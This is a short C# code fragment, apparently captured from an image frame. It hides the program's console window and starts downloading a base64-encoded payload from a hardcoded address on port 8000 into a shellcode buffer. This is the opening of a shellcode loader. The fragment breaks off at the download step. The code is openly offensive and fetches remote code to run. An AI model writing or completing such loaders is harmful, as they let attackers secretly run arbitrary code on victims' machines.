 [DllImport("kernel32.dll")]
private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
[DllImport("user32.dll")]
private static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);
[DllImport("kernel32.dll")]
private static extern IntPtr GetConsoleWindow();
const int SW_HIDE = 0;
static void Main()
{
    var handle = GetConsoleWindow();
    ShowWindow(handle, SW_HIDE);
    string payloadUrl = "http://192.168.85.149:8000/payload.txt";
    byte[] shellCode;
    using (WebClient client = new WebClient())
    {
        string payloadBase64 = client.DownloadString(payloadUrl);